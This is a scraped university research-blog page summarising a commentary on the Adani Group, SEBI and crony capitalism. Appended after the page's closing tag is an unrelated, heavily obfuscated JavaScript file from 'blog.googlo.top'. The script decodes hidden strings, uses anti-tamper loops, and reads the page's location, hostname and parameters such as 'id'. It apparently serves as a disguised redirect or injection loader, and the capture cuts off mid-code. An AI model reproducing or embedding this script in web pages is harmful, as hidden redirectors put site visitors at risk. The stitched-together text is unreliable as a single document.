	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-7744" class="single single-post group post-7744 post type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
							<h1 class="post-title">‘National champion’ Adani beneficiary of favours</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/national-champion-adani-beneficiary-of-favours/">May 19, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/05/adani-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/05/adani-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/05/adani-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/05/adani-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/05/adani.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/05/adani.jpg" alt="‘National champion’ Adani beneficiary of favours" class="wp-image-7745" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/05/adani.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/05/adani-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/05/adani-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/05/adani-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption class="wp-element-caption">Image Source &#8211; The Economic Times</figcaption></figure>



<p><em>The issues to focus on in the Adani saga are the allegations of the Adani Group possibly violating minimum public shareholding thresholds, market manipulation, round tripping and money laundering.</em></p>



<p><strong>Author</strong></p>



<p><strong>Tejpavan Gandhok</strong>, Professor of Practice, Jindal Global Business School, O.P Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>The Hindenburg Research report on the Adani Enterprises saga has revealed many proverbial ‘naked emperors’, especially India’s stock exchange regulator, the Securities and Exchange Control Board and the Enforcement Directorate.</p>



<p>The debate on the Hindenburg revelations in January 2023 has focused on the sharp decline of Adani stocks and counter-allegations of conspiracy theories to derail the India growth story. However, this share price correction was a bubble waiting to be pricked.</p>



<p>The Adani saga also reignited age-old debates on crony capitalism, especially in Simon Commander and Saul Estrin’s new book Connections World. Crony capitalism and its significant downsides are not new in India and many other markets.</p>



<p>The ability of Mukesh Ambani’s Reliance Group to extract political patronage and ‘better influence’ from the telecom regulator for its Jio venture — a late entrant to the market which leapfrogged to telecom domination — is a case in point.</p>



<p>Prima facie, the Narendra Modi government appears to have, at least implicitly, favoured the Adani Group to both grow its businesses more rapidly than its older, more established peers (Tata, L&amp;T, GMR, GVK) and to thus far avoid necessary regulatory scrutiny.</p>



<p>An interesting perspective to temper Commander and Estrin’s Connections World critique is to consider the genuine need for emerging economies like India to adopt non-market strategies to build home-grown national champions to achieve global dominance in specific business sectors much like China and the US have nurtured their home-grown tech titans and defence-industrial ecosystems.</p>



<p>The case for building national champions may be even more important given the emergence of a multi-polar economic world of increasing strategic competition between the US and China, forcing India (and other nations) into a complex balancing act to increase their influence and economic opportunity.</p>



<p><strong>Published in:</strong> 360info</p>



<p><em>To read the full article, please click <a href="https://360info.org/national-champion-adani-beneficiary-of-favours/" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/corporate-custodianship-and-data-sovereignty-an-indo-indonesian-perspective/">Corporate Custodianship and Data Sovereignty: An Indo-Indonesian Perspective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/pandemics-biodiversity-conservation-and-the-limits-of-the-one-health-framework-in-the-mena-region/">Pandemics, biodiversity conservation, and the limits of the one health framework in the MENA region</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/building-trust-and-transparency-in-ai-powered-robo-advisors-and-related-employment-avenues/">Building trust and transparency in AI-powered robo-advisors and related employment avenues</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/role-of-artificial-intelligence-in-enhancing-employee-well-being-at-the-workplace/">Role of artificial intelligence in enhancing employee well-being at the workplace</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-evolution-of-artificial-intelligence-origin-impact-on-workforce-and-future-implications/">The evolution of artificial intelligence origin: Impact on workforce and future implications</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32797
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return 